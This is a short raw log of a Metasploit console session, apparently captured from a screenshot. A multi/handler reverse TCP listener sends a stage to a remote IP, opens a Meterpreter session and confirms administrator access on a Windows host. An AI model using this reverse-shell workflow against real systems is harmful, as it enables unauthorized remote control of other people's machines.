 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:7764
[*] 192.168.85.139 - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 103.85.171.21
[*] Meterpreter session 5 opened (172.19.53.13:7764 -> 103.85.171.21:9307) at 2022-04-06 15:14:48 +0800
meterpreter > getuid
Server username: WIN-148\Administrator
meterpreter >